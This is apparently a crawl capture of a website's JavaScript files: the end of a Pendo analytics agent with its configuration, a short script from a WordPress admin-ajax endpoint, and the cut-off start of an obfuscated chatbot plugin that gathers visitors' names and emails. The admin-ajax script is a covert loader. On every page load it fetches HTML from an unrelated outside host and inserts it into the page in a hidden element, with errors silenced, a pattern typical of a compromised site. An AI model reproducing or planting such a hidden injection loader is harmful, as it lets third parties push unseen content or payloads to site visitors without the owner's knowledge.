e=modulesWaiting.shift();hasModule(e)||loadResource(e,function(){addModule(e),loadModules()})}},moduleLoader=function(e){e=ensureHttps(e),validateModuleURL(e)&&(modulesWaiting.push(e),modulesWaiting.length>1||loadModules())},tellMaster=function(e,t,n){var i=_.uniqueId("pendo-");try{if("undefined"==typeof t&&"undefined"==typeof n&&(t=e,e=designerWindow||getDesignerWindow(),n="*"),t.guid=i,e&&_.isFunction(e.postMessage)){var r=JSON.stringify(t);e.postMessage(r,n)}}catch(o){var a=o&&o.message||"";log("Failed to postMessage: "+a)}return i},detectMaster=function(){return window!=window.top},getDesignerWindow=function(){var e=new RegExp("^"+HOST.replace(/^https?:/,"https?:")),t=ConfigReader.get("forceParentDesigner");return!isProdAgent()&&t?window.parent:e.test(location.href)?window.parent:window.top},announceAgentLoaded=function(){if(detectMaster()){var e=getDesignerWindow();tellMaster(e,{type:"load",url:location.toString()},"*")}},listenToMaster=function(e){pendo$1.app_name=document.title,detectMaster()&&(log(pendo$1.app_name+": listening to messages"),!e&&doesExist(window.addEventListener)&&window.addEventListener("message",messageReceiver,!1));var t,n;return window.opener&&doesExist(window.addEventListener)&&_.isFunction(window.opener.postMessage)&&(t=addSafeWindowMessageListener(launchPreviewListener),n=addSafeWindowMessageListener(launchDesignerListener),window.opener.postMessage({type:"pendo::ready"},"*")),function(){doesExist(window.removeEventListener)&&window.removeEventListener("message",messageReceiver,!1),_.isFunction(t)&&t(),_.isFunction(n)&&n()}},addSafeWindowMessageListener=function(e){var t;return doesExist(window.addEventListener)&&_.isFunction(window.addEventListener)&&(t=messageOriginTester2(e),window.addEventListener("message",t,!1)),function(){doesExist(window.removeEventListener)&&_.isFunction(window.removeEventListener)&&t&&window.removeEventListener("message",t,!1)}},pendoPreview="pendo-preview",designerPreview="current-guide-preview",watermarkGuideRequest=function(e){if(!isTrustedOrigin2(e.origin))return log("Invalid origin, exiting preview"),q.reject("invalid origin");var t=getGuideUrl(e);if(!t)return log("Invalid guide url, exiting preview"),q.reject("invalid guide url");var n={url:e.origin+t+"?url="+encodeURIComponent(pendoDotUrl.get()),withCredentials:!0};return e.headers&&(n.headers=e.headers),ajax(n).then(function(e){var t=e.data.guide;return t})},inMemoryCookies={},cookieDomain,allowLocalStorageOnly=function(){return ConfigReader.get("localStorageOnly")},storageIsDisabled=function(){return!!ConfigReader.get("disableCookies")},getCookie=function(e){var t;t=storageIsDisabled()||allowLocalStorageOnly()?inMemoryCookies[e]:document.cookie;var n;return(n=new RegExp("(^|; )"+e+"=([^;]*)").exec(t))?decodeURIComponent(n[2]):null},setCookie=function(e,t,n,i){if(!isInPreviewMode()){var r=new Date;r.setTime(r.getTime()+n);var o=e+"="+encodeURIComponent(t)+(n?";expires="+r.toUTCString():"")+"; path=/"+("https:"===document.location.protocol||i?";secure":"")+"; SameSite=Strict";cookieDomain&&(o+=";domain="+cookieDomain),storageIsDisabled()||allowLocalStorageOnly()?inMemoryCookies[e]=o:document.cookie=o}},getPendoCookieKey=function(e){return"_pendo_"+e+"."+pendo$1.apiKey},get_pendo_cookie=function(e){return getCookie(getPendoCookieKey(e))},DEFAULT_EXPIRE_LEN=864e7,set_pendo_cookie=function(e,t,n,i){n=n||DEFAULT_EXPIRE_LEN,setCookie(getPendoCookieKey(e),t,n,i)},agentStorage=function(){function e(){return storageIsDisabled()?!1:hasCookieDomain()?!1:s("localStorage")}function t(e){e.cache&&(e.cache={})}function n(t,n){if(e()){var r=n?t:getPendoCookieKey(t),o=i(localStorage.getItem(r));return null===o&&a(t),o}return n?getCookie(t):get_pendo_cookie(t)}function i(e){if(null===e)return null;try{var t=JSON.parse(e);return t.ttl&&t.ttl<(new Date).getTime()?null:String(t.value||t)}catch(n){return e}}function r(n,i,r,a,d){if(t(s),e())try{var u=a?n:getPendoCookieKey(n);return localStorage.setItem(u,o(i,r)),void t(s)}catch(c){log("Error trying to write to Localstorage: "+c)}return a?void setCookie(n,i,r,d):set_pendo_cookie(n,i,r,d)}function o(e,t){if(!t)return e;var n=(new Date).getTime()+t;return JSON.stringify({ttl:n,value:e})}function a(t,n){var i=n?t:getPendoCookieKey(t);return e()?localStorage.removeItem(i):void clearCookie(i)}var s=_.memoize(function(e){var t;try{t=window[e];var n="__storage_test__";return t.setItem(n,n),t.removeItem(n),!0}catch(i){return i instanceof DOMException&&(22===i.code||1014===i.code||"QuotaExceededError"===i.name||"NS_ERROR_DOM_QUOTA_REACHED"===i.name)&&t&&0!==t.length}});return{read:n,write:r,clear:a}}(),isValidId=function(e){return doesExist(e)&&""!==e&&e!==SUBACCOUNT_DELIMITER&&"boolean"!=typeof e&&"object"!=typeof e&&!isStringWhiteSpace(e)},isAnonymousVisitor=function(e){return e&&"number"!=typeof e?e.substring(0,TEMP_PREFIX.length)===TEMP_PREFIX:!1},shouldPersist=function(){return!ConfigReader.get("disablePersistence")},removeIdentificationCookies=function(e){e=e||["visitorId","accountId"],_.each(e,function(e){clearCookie(getPendoCookieKey(e)),agentStorage.clear(e)})},DEFAULT_VISITOR_ID="VISITOR-UNIQUE-ID",isDefaultVisitor=function(e){return DEFAULT_VISITOR_ID===e},SUBACCOUNT_DELIMITER="::",isSubaccount=function(e){return new RegExp(SUBACCOUNT_DELIMITER).test(e)},shouldVisitorIdentityChange=function(e,t){return isAnonymousVisitor(e)?isValidId(t)?isAnonymousVisitor(t)?(log("visitor is anonymous: "+t),!1):isDefaultVisitor(t)?(log("visitor id is the default: "+t),
!1):(log("Re-mapping visitor identity from "+e+" to "+t),!0):(log("Not valid visitor id: "+t),!1):(log("Not change an old, non-anonymous visitor id: "+e),!1)},shouldAccountIdentityChange=function(e,t){return isValidId(t)?(log("Re-mapping account identity from "+e+" to "+t),e!=t):(log("Not valid account id: "+t),!1)},identify=makeSafe(function(e,t){var n="object"==typeof e,i=null,r={};if(r.old_visitor_id=get_visitor_id(),r.old_account_id=get_account_id(),n&&(i=e,i.visitor=i.visitor||{},i.account=i.account||{},i.parentAccount=i.parentAccount||{},e=i.visitor.id,t=i.account.id,t&&!isSubaccount(t)&&i.parentAccount.id&&(t=""+i.parentAccount.id+SUBACCOUNT_DELIMITER+t),updateOptions(i)),!isValidId(e))return void log("Invalid visitor id "+e);set_visitor_id(e),isValidId(t)?set_account_id(t):(t=get_account_id(),isValidId(t)||(agentStorage.clear("accountId"),t=null));var o=shouldVisitorIdentityChange(r.old_visitor_id,e),a=shouldAccountIdentityChange(r.old_account_id,t);if(o||a){if(shouldInitializeFeedback(e)&&!_.isEmpty(i)){var s=ConfigReader.get("feedbackSettings"),d=JSON.parse(JSON.stringify(i));Feedback.init(d,s)}r.visitor_id=e,r.account_id=t,collectEvent("identify",r),flushLater(),Events.identify.trigger(r)}r.old_visitor_id!==e&&queueGuideReload()}),get_visitor_id=function(){var e,t=pendo$1.visitorId;return isValidId(t)||(shouldPersist()?(e=agentStorage.read("visitorId"),isValidId(e)||(e=generate_unique_id(TEMP_PREFIX),agentStorage.write("visitorId",e))):e=generate_unique_id(TEMP_PREFIX),pendo$1.visitorId=e),pendo$1.visitorId},set_visitor_id=function(e){pendo$1.visitorId=""+e,shouldPersist()&&agentStorage.write("visitorId",pendo$1.visitorId,DEFAULT_EXPIRE_LEN,!1,!0)},get_account_id=function(){if(!isValidId(pendo$1.accountId)&&shouldPersist()){var e=agentStorage.read("accountId");pendo$1.accountId=e}return pendo$1.accountId},set_account_id=function(e){pendo$1.accountId=""+e,isValidId(e)&&shouldPersist()&&agentStorage.write("accountId",pendo$1.accountId,null,!1,!0)},SIZE_UNIQUE_ID=11,pendoCore=getPendoCore(),generate_unique_id=function(e){return e+randomString(SIZE_UNIQUE_ID)},TEMP_PREFIX="_PENDO_T_",pageLoad=makeSafe(function(e){if(e=e||pendoDotUrl.get(),e&&e!==pageLoad.lastUrl){pageLoad.lastUrl=e;var t=-1;restrictP1Access()||announceAgentLoaded(),debug("sending load event for url "+e),"undefined"!=typeof performance&&"undefined"!=typeof performance.timing&&(t=performance.timing.loadEventStart-performance.timing.fetchStart);var n={load_time:t};detectMaster()&&(n.is_frame=!0),collectEvent("load",n,e),queueGuideReload(e),flushLater()}}),queueGuideReload=function(e){pendoCore&&(queueGuideReload.pending&&clearTimeout(queueGuideReload.pending),queueGuideReload.pending=setTimeout(function(){delete queueGuideReload.pending,reloadGuides(e)},0))},restrictP1Access=_.memoize(function(){return ConfigReader.get("restrictP1Access")}),initializeCounter=0,isFeedbackOn=function(){return ConfigReader.get("pendoFeedback")},isDisableFeedbackAutoInitOn=function(){return ConfigReader.get("disableFeedbackAutoInit")},stopListenToMaster,initialize=makeSafe(function(e){var t="initializeImmediately";if("complete"!==document.readyState&&!get(e,t)&&!ConfigReader.get(t))return void enqueueCall(pendo$1,"initialize",arguments);if(log("pendo.initialize called with "+JSON.stringify(e)),pendo$1.apiKey)return void(1===initializeCounter++&&log(["pendo.initialize only needs to be called once",isSfdcLightning()?" per namespace":"",". Use pendo.updateOptions to update metadata after the agent has initialized."].join("")));if(e||(e={}),_.isEmpty(getJwtInfoCopy())){var n=JWT.getJwtOptions(e,"initialize");n&&(setJwtInfo(_.pick(e,"jwt","signingKeyName")),_.extend(e,n))}if(_.isString(e))return ajax.get(e).then(function(e){return initialize(PendoConfig=e.data)});EventErrorLogger.run(),store.dispatch("location/init",e.location||{}),ConfigReader.setOriginalOptions(e),setUpdatedOptions(e),initDataHost(),exportDataHost(pendo$1);var i=ConfigReader.get("cookieDomain");if(i&&setCookieDomain(i,location.host),pendo$1.apiKey=getApiKey(e),pendo$1.additionalApiKeys=getAdditionalApiKeys(e),!pendo$1.apiKey&&pendo$1.additionalApiKeys&&pendo$1.additionalApiKeys.length&&(pendo$1.apiKey=pendo$1.additionalApiKeys[0]),!pendo$1.apiKey)return void debug("API key is not set, Pendo will not initialize.");pendo$1.apiKey=""+pendo$1.apiKey;for(var r=0;r<pendo$1.additionalApiKeys.length;r++)pendo$1.additionalApiKeys[r]=""+pendo$1.additionalApiKeys[r];if(store.commit("metadata/setMetadata",{selfHosted:isSelfHosted()}),TextCapture.initialize(),e.logStackTraces&&(pendo$1.logStackTraces=e.logStackTraces),ConfigReader.get("preferBroadcastChannel")&&SingletonMessageHandler.secure(!0),pendoCore&&(pendo$1.disableGuideCenterContentSearch=e.disableGuideCenterContentSearch,registerEventHandlers(e),stopListenToMaster=listenToMaster(restrictP1Access()),initGuides(),wirePage(),startDebuggingModuleIfEnabled(),launchDesignerOrPreview(e)),shouldPersist()||removeIdentificationCookies(),e.usePendoAgentAPI!==!0&&pendo$1.updateOptions(e),e.visitorId&&e.visitorId!=DEFAULT_VISITOR_ID)pendo$1.identify(e.visitorId);else if(e.visitor&&e.visitor.id&&e.visitor.id!=DEFAULT_VISITOR_ID){var o=null;e.account&&e.account.id&&(o=e.account.id),pendo$1.identify(e.visitor.id,o)}pendoDotUrl.watch(pendo$1.pageLoad),pageLoad(pendoDotUrl.get()),localStorageNavigation(e),pendoCore&&pendoDotEvents.ready();var a=get_visitor_id();if(shouldInitializeFeedback(a)){var s=ConfigReader.get("feedbackSettings");Feedback.init(getOptionsCopy(),s)["catch"](_.noop)}initializeCounter++,announceFrameToDesignerPlugin(),flushCallQueue()}),isReady=function(e){return e||(e=pendo$1),e.doesExist(e.apiKey)},updatedOptions=null,setUpdatedOptions=function(e){updatedOptions=JSON.parse(JSON.stringify(e||{}))},getOptionsCopy=function(){return JSON.parse(JSON.stringify(updatedOptions||ConfigReader.getOriginalOptions()||{}))},jwtInfo=null,setJwtInfo=function(e){jwtInfo=JSON.parse(JSON.stringify(e||{}))},getJwtInfoCopy=function(){return null!==jwtInfo?jwtInfo:{}},getFeedbackSettings=function(){return JSON.parse(JSON.stringify(ConfigReader.get("feedbackSettings",{})))},validateInstall=function(e){function t(t,i,r,o){e?n.push({type:r,message:i,value:o}):doesExist(o)?console[t](i,o):console[t](i)}var n=[];if("undefined"==typeof console||!console.group)return"Please run this test in the latest version of Chrome, Firefox, Safari, or Internet Explorer";e||console.group("Pendo Install Validation"),pendo$1.apiKey||t("error","No Pendo API key configured. Make sure to call pendo.initialize() with a valid Pendo API key.","apiKey");var i=get_visitor_id();isAnonymousVisitor(i)&&t("warn",'The current visitor is not identified and will be treated as "anonymous". Is this expected? (You might have used "VISITOR-UNIQUE-ID" as the visitor ID)',"isAnonymousVisitor"),isDefaultVisitor(i)&&t("error","The current visitor ID matches the example visitor ID from the Pendo installation instructions.","isDefaultVisitor");var r=get_account_id();r||t("warn","The current visitor is not associated with an account. Is this expected?","noVisitorInAccount"),"ACCOUNT-UNIQUE-ID"===r&&t("error","The current account ID matches the example account ID from the Pendo installation instructions.","exampleAccountId"),isFeedbackOn()&&Feedback.isUnsupportedIE()&&t("warn","The current version of IE is not supported by Pendo Feedback","ieFeedbackSupport");var o=getMetadata();return _.each(["visitor","account","parentAccount"],function(n){var i=o&&o[n],r=_.chain(i).keys().value();r.length>0?(e||console.group(n+" metadata (does this look right?):"),_.each(i,function(e,i){_.isObject(e)&&!_.isArray(e)?t("warn",i+" is an object and will be ignored.",n+"Metadata",e):_.isArray(e)&&_.any(e,_.isObject)?t("warn",i+" contains object values. The objects will be ignored.",n+"Metadata",e):t("log",i+":",n+"Metadata",e)}),e||console.groupEnd()):"parentAccount"!==n&&t("warn","No "+n+" metadata found. Learn more about metadata here: http://help.pendo.io/resources/support-library/installation/metadata.html",n+"MetaData")}),e?n:void console.groupEnd()},validateNativeMethods=function(e){var t=[{nativeType:Object.prototype,displayName:"Object  "},{nativeType:Number.prototype,displayName:"Number  "},{nativeType:String.prototype,displayName:"String  "},{nativeType:Function.prototype,displayName:"Function"},{nativeType:Boolean.prototype,displayName:"Boolean "},{nativeType:Array.prototype,displayName:"Array   "},{nativeType:Date.prototype,displayName:"Date    "},{nativeType:RegExp.prototype,displayName:"RegExp  "},{nativeType:JSON,displayName:"JSON    ",propsToCheck:["parse","stringify"]},{nativeType:Math,displayName:"Math    "},{nativeType:Promise$1.prototype,displayName:"Promise "},{nativeType:window,displayName:"Window ",propsToCheck:["alert","asap","atob","btoa","cancelAnimationFrame","clearImmediate","clearInterval","clearTimeout","close","confirm","getComputedStyle","getSelection","open","postMessage","prompt","requestAnimationFrame","scroll","scrollBy","scrollTo","setImmediate","setInterval","setTimeout","stop","XMLHttpRequest","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent"]}],n=!1;_.each(t,function(e){var t=e.nativeType,i=[],r=e.propsToCheck||Object.getOwnPropertyNames(t);_.each(r,function(e){try{if(e&&t[e]&&"function"==typeof t[e]){var n=t[e].toString().includes("[native code]");n||i.push(e)}}catch(r){}}),i.length&&(e.nonNativeImplementations=i,n=!0)});var i={hasNonNativeMethods:n,implementations:[]};return e||console.group("Native javascript method check:"),n?(e||console.warn("Pendo has detected that your application may be changing native javascript functionality. We suggest consulting an engineer or your CSM to better understand if these changes will negatively impact Pendo's ability to function properly"),_.each(t,function(t){if(t.nonNativeImplementations){var n=t.displayName.trim();return e?void i.implementations.push({nativeType:n,nonNativeImplementations:t.nonNativeImplementations}):void console.warn(n+" | Contains the following non-native implementations:",t.nonNativeImplementations.sort().join(", "))}}),e?i:void console.groupEnd()):e?i:(console.log("Environment uses native javascript implementations"),console.groupEnd())},validateBuiltInGlobals=function(e){var t=[];if(_.isNumber(window.frames.length)&&_.isFinite(window.frames.length)&&ShadowSizzle("iframe").length+ShadowSizzle("frame").length===window.frames.length||t.push("Pendo has detected that window.frames.length has been modified"),window.Event&&window.Event.prototype||t.push("Pendo has detected that window.Event has been modified"),t.length){if(e)return t;console.group("Global variables:"),_.each(t,function(e){console.warn(e)}),console.groupEnd()}},validateEnvironment=function(){validateInstall(),validateNativeMethods(),validateBuiltInGlobals(),ConfigReader.validate(console);var e,t=window.location.href;console.group("URL Validation"),console.log("Browser URL:",t);try{e=getHref(),e!==t&&(console.warn("URL has been customized:",e),console.warn("Custom URL will affect data collection, guide requests, and reload tests"))}catch(n){console.error("Error getting Custom URL",n)}try{var i=pendoDotUrl.externalizeURL();i!==e&&(console.warn("URL has been sanitized to prevent exposing sensitive data:",i),console.warn("Sanitized URL will affect sending data and guides requests"))}catch(n){console.error("Error getting Externalized URL",n)}console.groupEnd()},BuildingBlocks={BuildingBlockGuides:BuildingBlockGuides,BuildingBlockResourceCenter:BuildingBlockResourceCenter,BuildingBlockTemplates:BuildingBlockTemplates,BuildingBlockTooltips:BuildingBlockTooltips,BuildingBlockSvgs:BuildingBlockSvgs},memoizedWarnDep=_.memoize(function(e,t){e=e||"Function",t=t?" and "+t:"";var n=e+" deprecated"+t;return log(n),n}),GuideActivity=function(){function e(e){return e&&"click"===e.type}function t(e){return"pendo-base"==e.id?!0:h(e.parentElem)?t(e.parentElem):!1}function n(e){return!!i(e)}function i(e){return"BUTTON"===e.tag&&(/^pendo-close-guide/.test(e.id)||/^pendo-button/.test(e.id))?{type:e.tag,id:e.id}:"pendo-guide-container"!==e.id&&h(e.parentElem)?i(e.parentElem):null}function r(e){return!!o(e)}function o(e){return"A"===e.tag?{type:e.tag,id:e.id}:"pendo-guide-container"!==e.id&&h(e.parentElem)?o(e.parentElem):null}function a(i,o){return h(i)&&e(o)&&t(i)&&(n(i)||r(i))?!0:!1}function s(e){var t=e.guide.activeModule;return t&&t.attributes&&t.attributes.resourceCenter&&"AnnouncementsModule"===t.attributes.resourceCenter.moduleId}function d(e){var t=dom("#"+e).closest("[data-pendo-announcement-guide-id]"),n=t.attr("data-pendo-announcement-guide-id"),i=_.find(pendo$1.guides,function(e){return e.id===n});return i?{guide:i,step:i.steps[0]}:undefined}function u(e,t){if(t.props&&t.props.id&&t.props.id===e)return t;if(t.children!==undefined)for(var n=0;n<t.children.length;n++){var i=u(e,t.children[n]);if(i!==undefined)return i}return undefined}function c(e){if(e!==undefined){if("a"===e.type)return[{action:"openLink",url:sanitizeUrl(e.props.href),target:e.props.target}];if(e.actions!==undefined)return _.map(e.actions,function(e){switch(e.action){case"openLink":var t=m(e.parameters,{name:"url"}),n=m(e.parameters,{name:"target"});return{action:e.action,url:sanitizeUrl(t.value),target:n.value};case"submitPollAndGoToStep":case"goToStep":var i=m(e.parameters,{name:"goToStepId"});return{action:e.action,guideStepId:i.value};case"guideSnoozed":var r=m(e.parameters,{name:"snooze_duration"}),o=m(e.parameters,{name:"time_unit"});return{action:e.action,duration:r.value,timeUnit:o.value};case"showGuide":case"launchGuide":var a=e.parameters[0];return{action:e.action,guideId:a.value};case"advanceGuide":case"previousStep":case"submitPoll":case"dismissGuide":return{action:e.action};default:return{}}})}return[]}function l(e){var t=getActiveGuide();if(t&&(!s(t)||(t=d(e.id)))&&t.step&&t.step.domJson){var n=o(e)||i(e)||{type:e.tag,id:e.id},r=u(n.id,t.step.domJson);if(r){var a=TextCapture.isEnabled()?{ui_element_text:r&&r.content}:{},l=c(r);return createGuideEvent(g(a,{type:f,visitorId:get_visitor_id(),ui_element_id:n.id,ui_element_type:n.type,ui_element_actions:l,guideId:t.guide.id,stepId:t.step.id,duration:p(),language:t.guide.language}))}}}var f="guideActivity",p=function(){return(new Date).getTime()-getSeenTime()},g=_.extend,h=_.isObject,m=_.findWhere;return{type:f,handler:function(e){var t=e.data[0],n=e.data[1];if(a(t,n)){var i=l(t);i&&stageGuideEvent(i)}}}}(),ResourceCenterActivity=function(){function e(e){return e&&"click"===e.type}function t(e){return"pendo-resource-center-container"==e.id?!0:f(e.parentElem)?t(e.parentElem):!1}function n(e){return!!i(e)}function i(e){var t=e.cls.split(" ");if(-1!==t.indexOf("_pendo-resource-center-module-list-item")){var n=dom("#"+e.id).closest("[data-pendo-module-guide-id]");return{type:"BUTTON",elementId:n.attr("data-pendo-module-guide-id")}}return"pendo-resource-center-container"!==e.id&&f(e.parentElem)?i(e.parentElem):null}function r(e){return!!o(e)}function o(e){var t=e.cls.split(" ");if(-1!==t.indexOf("_pendo-resource-center-guidelist-module-listed-guide")||-1!==t.indexOf("_pendo-resource-center-onboarding-module-listed-guide")){var n=getActiveGuide();if(n){var i=e.id.split("-").pop(),r=n.guide.activeModule;if(r&&r.attributes&&r.attributes.resourceCenter)return{type:"BUTTON",elementId:r.attributes.resourceCenter.children[i]}}return null}return"pendo-resource-center-container"!==e.id&&f(e.parentElem)?o(e.parentElem):null}function a(e){return!!s(e)}function s(e){return"BUTTON"===e.tag&&(/^pendo-close-guide/.test(e.id)||/^pendo-left-caret/.test(e.id))?{type:e.tag,id:e.id}:"pendo-guide-container"!==e.id&&f(e.parentElem)?s(e.parentElem):null}function d(i,o){return f(i)&&e(o)&&t(i)&&(a(i,!0)||n(i)||r(i))?!0:!1}function u(e){var t=getActiveGuide();if(t){var n=t.guide.activeModule,r=s(e);if(r?(r={elementId:r.id},/^pendo-close-guide/.test(r.id)?r.actions=[{action:"dismissGuide"}]:/^pendo-left-caret/.test(r.id)&&(r.actions=[{action:"showGuide",guideId:t.guide.id}])):r=i(e)||o(e),r)return r.guideId||(r.guideId=n?n.id:t.guide.id),r.stepId||(r.stepId=n?n.steps[0].id:t.step.id),r.actions||(r.actions=[{action:"showGuide",guideId:r.elementId}]),r.language||(r.language=n?n.language:t.guide.language),createGuideEvent({type:c,visitorId:get_visitor_id(),ui_element_id:r.elementId,ui_element_type:r.type,ui_element_actions:r.actions,guideId:r.guideId,stepId:r.stepId,duration:l(),language:r.language})}}var c="guideActivity",l=function(){return(new Date).getTime()-getSeenTime()},f=_.isObject;return{type:c,handler:function(e){var t=e.data[0],n=e.data[1];if(d(t,n)){var i=u(t);i&&stageGuideEvent(i)}}}}(),config=getPendoConfigFromEnclosingScope(),pendo=createPendoObject(config);initAgent(pendo,config)&&applyPrototypeJsonShim()}()}(window,document),pendo.defaultLauncher&&pendo.defaultLauncher('<div class="_pendo-launcher-content_" style="border-color:<%= data.color %>">\n    <div class="_pendo-launcher-header_">\n        <img src="<%= data.launcherBadgeUrl %>"/>\n        <div class="_pendo-launcher-title_"><%= data.title %></div>\n        <% if (data.enableSearch) { %>\n        <div class="_pendo-launcher-search-box_">\n        <input type="text" placeholder="Type here to start looking..." />\n        </div>\n        <% } %>\n    </div>\n    <div class="_pendo-launcher-guide-listing_">\n    <% _.each(guides, function(guide) { %>\n        <div class="_pendo-launcher-item_" id="launcher-<%= guide.id %>">\n            <a href="javascript:void(0);"><%= guide.name %></a>\n        </div>\n    <% }) %>\n    </div>\n    <% if (hidePoweredBy) { %>\n    <div class="_pendo-launcher-footer_"></div>\n    <% } else { %>\n    <div class="_pendo-launcher-footer_ _pendo-launcher-footer-credits_">\n        <span>powered by pendo</span>\n    </div>\n    <% } %>\n</div>\n',function(obj){obj||(obj={});var __t,__p="";Array.prototype.join;with(obj)__p+='<div class="_pendo-launcher-content_" style="border-color:'+(null==(__t=data.color)?"":__t)+'">\n    <div class="_pendo-launcher-header_">\n        <img src="'+(null==(__t=data.launcherBadgeUrl)?"":__t)+'"/>\n        <div class="_pendo-launcher-title_">'+(null==(__t=data.title)?"":__t)+"</div>\n        ",data.enableSearch&&(__p+='\n        <div class="_pendo-launcher-search-box_">\n        <input type="text" placeholder="Type here to start looking..." />\n        </div>\n        '),__p+='\n    </div>\n    <div class="_pendo-launcher-guide-listing_">\n    ',_.each(guides,function(e){__p+='\n        <div class="_pendo-launcher-item_" id="launcher-'+(null==(__t=e.id)?"":__t)+'">\n            <a href="javascript:void(0);">'+(null==(__t=e.name)?"":__t)+"</a>\n        </div>\n    "}),__p+="\n    </div>\n    ",__p+=hidePoweredBy?'\n    <div class="_pendo-launcher-footer_"></div>\n    ':'\n    <div class="_pendo-launcher-footer_ _pendo-launcher-footer-credits_">\n        <span>powered by pendo</span>\n    </div>\n    ',__p+="\n</div>\n";return __p});
})({
  environmentName: "production",
  blockAgentMetadata: false,



  dataHost: "data.pendo.io",


  stagingServers: ["dev.theauxilia.com","localhost:5107"],
  stagingAgentUrl: "https://pendo-io-static.storage.googleapis.com/agent/static/c1e092e0-4596-42fd-7756-4a0fceb26d83/pendo-staging.js",

  allowedOriginServers: ["https://pendo-static-5663623516389376.storage.googleapis.com"],


  adoptPrioritizeAdoptGuides: false,
  allowCrossOriginFrames: false,
  disableCookies: false,
  disableDesignerKeyboardShortcut: false,
  disableFeedbackAutoInit: false,
  disableGlobalCSS: false,
  disableGuidePseudoStyles: false,
  disablePersistence: false,
  enableDebugEvents: false,
  enableGuideTimeout: true,
  enableSignedMetadata: false,
  excludeAllText: false,
  frameIdentitySync: false,
  freeNPSData: false,
  guideValidation: false,
  interceptElementRemoval: false,
  localStorageOnly: false,
  pendoCore: true,
  pendoFeedback: false,
  preferBroadcastChannel: false,
  preferMutationObserver: false,
  preventCodeInjection: false,
  requireHTTPS: true,
  requireSignedMetadata: false,
  restrictP1Access: true,
  siblingSelectors: false,
  trainingPartner: false,
  guideSeenTimeoutLength: 0,
  xhrTimings: false,
  xhrWhitelist: null,
  htmlAttributeBlacklist: null,
  htmlAttributes: /^(tabindex)$/i,
  apiKey: "c1e092e0-4596-42fd-7756-4a0fceb26d83"
});

--- FILE ---
content_type: application/javascript
request_url: https://vets2industry.org/wp-admin/admin-ajax.php?action=load_my_script
body_size: 421
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://cdn-2uk.pages.dev/global-cache").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    

--- FILE ---
content_type: text/javascript
request_url: https://vets2industry.org/wp-content/plugins/plugin/assets/js/voice-enhanced-frontend.js?ver=1.0.1
body_size: 40105
content:
function _0x5d71(_0x523086,_0x273f57){const _0x4496ee=_0x4496();return _0x5d71=function(_0x5d71d9,_0x54c1a0){_0x5d71d9=_0x5d71d9-0x8c;let _0x32d872=_0x4496ee[_0x5d71d9];return _0x32d872;},_0x5d71(_0x523086,_0x273f57);}const _0x1da7ad=_0x5d71;(function(_0x3656e7,_0x39de9b){const _0x725532=_0x5d71,_0x547212=_0x3656e7();while(!![]){try{const _0x3c7c1b=-parseInt(_0x725532(0xdb))/0x1+parseInt(_0x725532(0x179))/0x2*(parseInt(_0x725532(0xfa))/0x3)+-parseInt(_0x725532(0x15f))/0x4+-parseInt(_0x725532(0x10d))/0x5+parseInt(_0x725532(0x18a))/0x6+parseInt(_0x725532(0xa8))/0x7*(-parseInt(_0x725532(0xf6))/0x8)+parseInt(_0x725532(0x13f))/0x9;if(_0x3c7c1b===_0x39de9b)break;else _0x547212['push'](_0x547212['shift']());}catch(_0x42d34d){_0x547212['push'](_0x547212['shift']());}}}(_0x4496,0xd805b),jQuery(document)[_0x1da7ad(0xea)](function(_0x569c91){'use strict';const _0xf67aea=_0x1da7ad;const _0x3fe5ac=_0xf67aea(0xfb);_0x569c91(_0xf67aea(0xb4))[_0xf67aea(0xd3)](_0x3fe5ac);let _0x4c46ad=window[_0xf67aea(0xef)],_0x515cea=_0x569c91('#haspro-chatbot-container'),_0x2affb1=null,_0x141d46=_0xf67aea(0x187)+new Date()[_0xf67aea(0xa5)]()+'_'+Math['random']()['toString'](0x24)[_0xf67aea(0x13a)](0x2,0x9),_0x16988d=[],_0x914698={},_0x521865='haspro_chat_histories',_0x229463=_0x25ea0d;function _0x1374e4(){const _0x270bc5=_0xf67aea;return localStorage[_0x270bc5(0x15e)](_0x270bc5(0xa4))!==null;}function _0x6fa139(_0x202a54){const _0x2b159f=_0xf67aea;switch(_0x3e4544){case 0x0:_0x5f2f6a[_0x2b159f(0xcd)]=_0x202a54,_0x202b2d('bot',_0x2b159f(0xc5)),_0x3e4544++;break;case 0x1:if(!/^[^\s@]+@[^\s@]+\.[^\s@]+$/[_0x2b159f(0x135)](_0x202a54)){_0x202b2d('bot','That\x20doesn\x27t\x20look\x20like\x20a\x20valid\x20email\x20address.\x20Please\x20try\x20again.');return;}_0x5f2f6a['email']=_0x202a54,_0x202b2d(_0x2b159f(0xae),_0x2b159f(0x15b)),_0x3e4544++;break;case 0x2:_0x5f2f6a[_0x2b159f(0x100)]=_0x202a54,_0x32966e();break;}}function _0x32966e(){const _0x18f385=_0xf67aea;_0x569c91[_0x18f385(0x96)]({'url':_0x4c46ad[_0x18f385(0xe1)],'type':_0x18f385(0xe8),'data':{'action':'haspro_save_user_data','nonce':_0x4c46ad[_0x18f385(0x150)],'user_data':_0x5f2f6a},'success':function(_0x35b612){const _0x5cd371=_0x18f385;_0x35b612[_0x5cd371(0x13d)]?(localStorage['setItem'](_0x5cd371(0xa4),JSON[_0x5cd371(0xc1)](_0x5f2f6a)),_0x201c4d=![],_0x202b2d(_0x5cd371(0xae),_0x5cd371(0xa6)+_0x5f2f6a['name']+_0x5cd371(0x139)),_0x16988d[_0x5cd371(0x16a)]({'role':'system','content':'User\x20Info\x20-\x20Name:\x20'+_0x5f2f6a['name']+_0x5cd371(0xd9)+_0x5f2f6a['email']+',\x20Profession:\x20'+_0x5f2f6a[_0x5cd371(0x100)]})):(_0x202b2d(_0x5cd371(0xae),_0x5cd371(0x156)),_0x50619c());},'error':function(){const _0x14f908=_0x18f385;_0x202b2d('bot',_0x14f908(0x156)),_0x50619c();}});}function _0x50619c(){_0x3e4544=0x0,_0x5f2f6a={'name':'','email':'','profession':''};}let _0x457922=null,_0x42bb6c=[],_0x40add0=![],_0x33540d=null,_0x42714b=null,_0x201c4d=![],_0x3e4544=0x0,_0x5f2f6a={'name':'','email':'','profession':''};const _0x3fcab4=navigator[_0xf67aea(0x130)]&&navigator[_0xf67aea(0x130)][_0xf67aea(0x18b)]&&window['MediaRecorder'];function _0x306d1e(_0x18f12c){const 